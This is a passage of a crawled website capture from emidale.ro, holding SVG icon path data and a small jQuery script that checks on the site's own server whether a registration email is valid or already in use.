d="M7456.4-1841.5c-57.5-21.1-95.8-70.9-107.3-138c-26.8-149.5-57.5-178.2-253-231.9c-65.2-17.3-88.2-34.5-107.3-78.6c-32.6-78.6-17.2-143.7,44.1-191.7c103.5-82.4,371.8,0,504.1,155.2c69,80.5,130.3,233.8,130.3,327.7C7667.2-1900.9,7542.6-1808.9,7456.4-1841.5z"/><path d="M4073.7-1895.2c-30.7-28.8-47.9-69-47.9-105.4c0-36.4,17.2-76.7,47.9-105.4l46-47.9h716.8c804.9,0,789.6-1.9,810.7,138c9.6,57.5,3.8,78.6-36.4,118.8l-49.8,49.8h-720.6h-720.6L4073.7-1895.2z"/></g></g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.emidale.ro/_js/check.js
body_size: 283
content:
$(document).ready(function(){
	var emailok = false;

	var boxes = $(".input_s1_normal");
	var myForm = $("#inregistrare"), email = $("#email"), emailInfo = $("#emailInfo");
	
	//give some effect on focus
	boxes.focus(function(){
		$(this).addClass("input_s1_focus");
	});
	//reset on blur
	boxes.blur(function(){
		$(this).removeClass("input_s1_focus");
	});
	
	//Form Validation
	myForm.submit(function(){
		if(!emailok)
		{
			alert("Introdu adresa de email");
			email.attr("value","");
			email.focus();
			return false;
		}
	});
	
	//send ajax request to check email
	email.blur(function(){

		$.ajax({
			type: "POST",
			data: "email="+$('#email').val(),
			url: "_ajax/check.php",
			beforeSend: function(){
				emailInfo.html("<font color='blue'>Verificare Email...</font>");
			},
			success: function(data){
				if(data == "invalid")
				{
					emailok = false;
					emailInfo.html("<font color='red'>Email Invalid</font>");
				}
				else if(data != "0")
				{
					//alert(data);
					emailok = false;
					emailInfo.html("<font color='red'>Email-ul este in uz</font>");
				}
				else
				{
			 		//	alert(data);
					emailok = true;
					emailInfo.html("<font color='green'>Email-ul este bun</font>");
				}
			}
		});
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/refund.svg
body_size: 308
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>
<path fill="#ffffff" d="M981.5,459.7c-11.5-11.7-30.1-11.7-41.7-0.4l-27.4,26.9c-7.3-243-206.1-437.8-450.9-437.8C212.2,48.4,10,250.6,10,500c0,249.4,202.2,451.6,451.6,451.6c138.5,0,261.8-62.9,344.6-161.1c3.4-2.6,6.2-5.7,8.3-9.4c0.4-0.5,0.9-1,1.3-1.5l-0.2-0.1c2-4,3.3-8.4,3.3-13.2c0-17-13.8-30.8-30.8-30.8c-10.9,0-20.1,6-25.6,14.6c-71.8,86.3-180,141.4-300.8,141.4C245.8,891.4,70.2,715.8,70.2,500c0-215.8,175.6-391.4,391.4-391.4c215.8,0,391.4,175.6,391.4,391.4c0,1.4-0.1,2.8-0.2,4.2l-44.5-44.7c-11.5-11.5-30.2-11.6-41.7-0.1c-11.5,11.5-11.6,30.2-0.1,41.7l81.5,81.7c5.8,5.8,13.4,8.7,20.9,8.7c0.2,0,0.4-0.1,0.5-0.1c2.3,0.6,4.5,1.4,6.9,1.4c7.5,0,14.9-2.8,20.7-8.5l84.3-82.9C992.8,490,993,471.3,981.5,459.7z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/aiq.svg
body_size: 3630
content:

<svg width="1600pt" height="503pt" viewBox="0 0 1600 503" version="1.1" xmlns="http://www.w3.org/2000/svg"> 
<path fill="#98c2d1" d=" M 149.92 81.12 C 164.62 93.22 182.79 100.78 201.58 103.56 C 228.98 107.94 256.66 103.60 283.93 100.41 C 305.16 97.65 326.62 95.13 348.06 96.84 C 366.53 98.36 385.10 103.68 400.10 114.90 C 420.98 128.59 437.17 148.50 448.58 170.55 C 469.22 211.09 470.11 260.95 451.10 302.23 C 448.37 308.43 445.31 314.61 441.06 319.91 C 439.29 321.59 437.93 323.61 436.65 325.66 C 414.33 356.59 377.45 377.27 339.04 377.73 C 322.28 378.46 305.49 375.25 289.92 369.13 C 278.93 364.77 268.66 358.78 258.77 352.38 C 243.59 340.09 231.37 324.57 220.68 308.33 C 194.01 266.53 177.89 218.98 166.12 171.09 C 158.82 141.48 153.86 111.34 149.92 81.12 Z"></path>
<path fill="#cccccc" d=" M 725.83 157.84 C 737.97 150.15 753.09 148.91 767.05 150.69 C 779.76 152.34 792.27 158.78 799.21 169.85 C 805.55 179.61 807.69 191.48 807.75 202.96 C 807.76 233.98 807.75 264.99 807.75 296.00 C 807.52 307.66 808.62 319.51 805.91 330.98 C 804.98 335.51 803.17 339.77 801.46 344.04 C 803.55 348.99 809.54 348.11 813.91 348.28 C 814.10 358.17 813.99 368.07 813.97 377.96 C 805.03 378.32 795.39 377.61 787.89 372.24 C 784.51 369.97 782.34 366.48 780.00 363.25 C 764.00 368.37 745.82 368.81 730.37 361.68 C 718.42 356.21 710.24 344.53 707.33 331.92 C 705.71 325.43 705.18 318.72 705.24 312.05 C 705.26 281.01 705.25 249.97 705.25 218.93 C 705.42 207.95 704.49 196.80 707.11 186.03 C 709.57 174.77 715.95 164.07 725.83 157.84 Z"></path>
<path fill="#98c2d1" d=" M 1120.19 168.16 C 1127.21 157.62 1139.54 151.74 1151.89 150.47 C 1165.62 149.00 1180.61 150.52 1192.02 158.96 C 1201.62 165.96 1206.96 177.41 1208.84 188.90 C 1210.11 195.90 1210.06 203.03 1209.98 210.11 C 1199.41 210.13 1188.83 210.15 1178.25 210.10 C 1178.07 202.81 1179.03 195.07 1175.80 188.26 C 1173.85 184.02 1169.53 181.21 1164.94 180.74 C 1159.23 179.95 1152.45 180.86 1148.75 185.76 C 1144.90 190.93 1144.61 197.76 1144.84 203.96 C 1145.14 212.19 1148.46 220.07 1153.38 226.60 C 1163.54 240.38 1178.19 249.82 1189.50 262.53 C 1197.92 271.67 1205.20 282.28 1208.40 294.43 C 1211.32 305.62 1211.40 317.47 1209.42 328.82 C 1207.36 340.45 1201.54 351.89 1191.56 358.61 C 1179.23 366.98 1163.43 368.15 1149.05 366.17 C 1135.89 364.41 1123.18 356.96 1116.92 344.99 C 1109.32 331.48 1109.83 315.51 1110.01 300.51 C 1120.53 300.43 1131.05 300.60 1141.57 300.42 C 1142.39 309.10 1140.48 318.16 1143.47 326.56 C 1145.14 331.53 1149.76 335.14 1154.92 335.84 C 1160.93 336.78 1168.08 336.23 1172.41 331.43 C 1176.56 326.69 1177.10 319.98 1176.96 313.95 C 1176.80 305.72 1173.71 297.75 1168.86 291.15 C 1158.74 277.04 1143.85 267.50 1132.38 254.64 C 1121.74 243.32 1113.24 229.27 1111.59 213.56 C 1110.02 198.13 1111.30 181.35 1120.19 168.16 Z"></path>
<path fill="#98c2d1" d=" M 1310.12 155.09 C 1319.69 150.55 1330.54 149.52 1341.01 150.15 C 1350.96 150.79 1361.08 153.62 1368.97 159.92 C 1376.31 165.67 1381.13 174.14 1383.53 183.06 C 1387.22 196.33 1385.68 210.23 1385.98 223.82 C 1375.40 223.81 1364.83 223.83 1354.25 223.80 C 1354.22 216.20 1354.28 208.60 1354.23 201.00 C 1354.15 195.80 1353.42 190.23 1350.13 186.01 C 1347.27 182.31 1342.50 180.68 1337.96 180.53 C 1332.79 180.25 1327.07 181.40 1323.54 185.49 C 1319.67 190.00 1319.00 196.25 1319.00 201.96 C 1319.00 239.64 1319.00 277.31 1319.00 314.98 C 1319.02 320.68 1319.66 326.94 1323.59 331.39 C 1327.39 335.67 1333.55 336.57 1338.98 336.12 C 1343.56 335.83 1348.28 333.83 1350.83 329.86 C 1354.09 324.92 1354.26 318.76 1354.25 313.04 C 1354.25 300.89 1354.23 288.74 1354.27 276.59 C 1349.09 276.38 1343.92 276.58 1338.76 276.48 C 1338.74 266.33 1338.74 256.17 1338.76 246.01 C 1354.50 245.99 1370.25 246.00 1385.99 246.01 C 1385.91 270.36 1386.19 294.72 1385.85 319.06 C 1385.16 331.75 1381.45 345.02 1372.19 354.19 C 1360.48 365.88 1342.66 368.23 1326.89 366.51 C 1316.15 365.34 1305.36 361.12 1297.97 353.00 C 1289.80 344.21 1286.33 332.10 1285.49 320.36 C 1285.02 312.91 1285.33 305.44 1285.25 297.98 C 1285.25 266.31 1285.24 234.65 1285.25 202.98 C 1285.30 192.13 1287.06 180.98 1292.49 171.45 C 1296.50 164.34 1302.74 158.56 1310.12 155.09 Z"></path>
<path fill="#cccccc" d=" M 551.27 152.10 C 567.75 151.94 584.25 151.92 600.73 152.11 C 612.08 223.07 623.65 294.00 634.95 364.97 C 623.63 365.00 612.31 365.07 600.99 364.94 C 598.84 352.01 597.20 339.01 595.05 326.08 C 581.33 325.94 567.60 325.96 553.88 326.07 C 551.75 339.00 550.07 352.00 547.97 364.93 C 537.65 365.05 527.33 365.04 517.02 364.94 C 528.40 293.99 539.89 223.05 551.27 152.10 Z"></path>
<path fill="#cccccc" d=" M 650.26 152.08 C 661.49 151.91 672.72 152.02 683.95 152.02 C 684.05 223.00 684.01 293.98 683.97 364.95 C 672.73 364.99 661.47 365.12 650.23 364.89 C 650.28 293.95 650.22 223.02 650.26 152.08 Z"></path>
<path fill="#98c2d1" d=" M 877.26 151.96 C 894.19 151.91 911.13 151.95 928.06 151.94 C 940.38 151.76 953.50 153.63 963.56 161.29 C 976.39 170.84 980.63 187.69 980.73 202.95 C 980.78 234.96 980.74 266.97 980.75 298.98 C 980.66 309.63 981.35 320.45 978.77 330.88 C 976.35 341.64 970.25 351.94 960.64 357.72 C 950.07 364.35 937.18 365.31 925.01 365.07 C 909.09 365.04 893.18 365.10 877.26 365.04 C 877.24 294.01 877.24 222.98 877.26 151.96 Z"></path>
<path fill="#98c2d1" d=" M 1002.26 151.96 C 1032.89 151.92 1063.53 151.93 1094.17 151.95 C 1094.22 160.63 1094.15 169.31 1094.21 177.99 C 1093.97 179.42 1094.66 181.25 1093.78 182.46 C 1074.52 182.58 1055.26 182.45 1036.01 182.52 C 1035.99 202.17 1036.00 221.83 1036.00 241.48 C 1051.42 241.56 1066.84 241.40 1082.26 241.56 C 1082.23 251.70 1082.27 261.84 1082.24 271.99 C 1066.83 272.02 1051.42 271.98 1036.01 272.01 C 1035.99 292.83 1035.99 313.66 1036.01 334.48 C 1055.34 334.48 1074.66 334.56 1093.99 334.44 C 1094.43 344.63 1094.08 354.85 1094.17 365.05 C 1063.53 365.07 1032.89 365.09 1002.26 365.04 C 1002.24 294.01 1002.24 222.98 1002.26 151.96 Z"></path>
<path fill="#98c2d1" d=" M 1229.24 152.02 C 1240.49 151.98 1251.74 152.00 1262.99 152.01 C 1263.01 223.00 1263.00 294.00 1262.99 364.99 C 1251.74 365.00 1240.49 365.02 1229.25 364.98 C 1229.25 293.99 1229.25 223.01 1229.24 152.02 Z"></path>
<path fill="#98c2d1" d=" M 1407.01 152.01 C 1421.08 151.98 1435.16 152.01 1449.24 152.00 C 1460.57 193.94 1471.71 235.93 1483.03 277.88 C 1483.25 278.21 1483.70 278.89 1483.92 279.23 C 1484.11 236.82 1483.94 194.42 1484.01 152.01 C 1494.00 151.99 1503.99 151.99 1513.99 152.01 C 1514.00 223.00 1514.01 294.00 1513.99 364.99 C 1502.43 364.97 1490.86 365.08 1479.30 364.93 C 1467.21 319.69 1454.95 274.48 1442.80 229.25 C 1440.86 222.98 1439.82 216.40 1437.32 210.33 C 1437.15 261.88 1437.31 313.44 1437.23 364.99 C 1427.16 365.01 1417.08 365.00 1407.01 364.99 C 1406.99 294.00 1407.00 223.00 1407.01 152.01 Z"></path>
<path fill="#cccccc" d=" M 96.81 170.02 C 119.10 177.56 143.55 177.37 166.12 171.09 C 177.89 218.98 194.01 266.53 220.68 308.33 C 231.37 324.57 243.59 340.09 258.77 352.38 C 268.66 358.78 278.93 364.77 289.92 369.13 C 305.49 375.25 322.28 378.46 339.04 377.73 C 377.45 377.27 414.33 356.59 436.65 325.66 C 437.93 323.61 439.29 321.59 441.06 319.91 C 440.62 324.54 436.93 327.69 434.37 331.23 C 430.88 335.60 428.00 340.66 423.69 344.23 C 421.91 345.20 420.63 346.79 419.22 348.19 C 405.31 360.90 388.96 371.05 371.12 377.22 C 348.45 385.34 323.66 386.86 300.02 382.57 C 287.76 381.17 276.28 376.23 265.41 370.63 C 239.61 357.01 217.15 337.88 197.07 316.87 C 175.35 294.06 156.33 268.81 138.87 242.63 C 123.64 219.16 109.26 195.08 96.81 170.02 Z"></path>
<path fill="#fff" d=" M 750.30 181.29 C 756.55 179.77 764.18 180.12 768.95 184.97 C 773.27 189.47 773.98 196.08 774.00 202.02 C 774.00 239.67 774.00 277.32 774.00 314.97 C 773.98 320.48 773.39 326.43 769.91 330.95 C 767.33 334.32 763.13 336.07 758.98 336.38 C 753.72 336.86 747.81 336.00 744.02 332.00 C 739.74 327.50 739.01 320.94 739.00 315.01 C 739.03 276.66 738.93 238.31 739.05 199.96 C 738.91 192.37 742.15 183.32 750.30 181.29 Z"></path>
<path fill="#fff" d=" M 911.01 182.52 C 917.97 182.54 924.95 182.39 931.92 182.59 C 936.58 182.76 941.37 184.89 943.83 188.99 C 947.29 194.67 947.00 201.58 947.00 207.98 C 947.00 242.67 946.99 277.36 947.01 312.04 C 947.01 317.89 946.71 324.27 943.05 329.13 C 940.24 332.85 935.45 334.42 930.93 334.47 C 924.29 334.54 917.64 334.49 911.00 334.48 C 911.00 283.83 910.99 233.17 911.01 182.52 Z"></path>
<path fill="#fff" d=" M 573.47 193.36 C 573.66 192.10 574.09 190.89 574.55 189.71 C 579.84 225.46 585.40 261.19 590.33 296.98 C 579.59 296.97 568.86 297.12 558.13 296.90 C 563.24 262.39 568.41 227.88 573.47 193.36 Z"></path>
<path fill="#98c2d1" d=" M 138.87 242.63 C 156.33 268.81 175.35 294.06 197.07 316.87 C 217.15 337.88 239.61 357.01 265.41 370.63 C 276.28 376.23 287.76 381.17 300.02 382.57 C 323.66 386.86 348.45 385.34 371.12 377.22 C 388.96 371.05 405.31 360.90 419.22 348.19 C 420.63 346.79 421.91 345.20 423.69 344.23 C 407.34 365.33 384.97 381.69 359.79 390.65 C 347.29 396.08 333.43 397.20 319.97 397.01 C 282.84 396.53 247.03 384.58 213.42 369.68 C 208.44 366.73 202.70 365.32 197.91 362.05 C 193.29 359.68 188.38 357.86 184.05 354.95 C 176.41 351.43 169.55 346.59 162.06 342.80 C 157.42 339.28 152.12 336.84 147.24 333.72 C 143.20 330.26 138.17 328.30 134.00 325.02 C 129.67 321.54 124.65 319.07 120.25 315.71 C 115.57 311.61 109.83 308.96 105.19 304.82 C 100.80 301.14 95.47 298.68 91.50 294.52 C 86.95 290.70 81.55 287.92 77.43 283.57 C 73.26 280.08 68.83 276.90 64.53 273.57 C 77.39 271.36 90.37 268.96 102.36 263.60 C 115.50 258.47 127.47 250.84 138.87 242.63 Z"></path>
</svg> 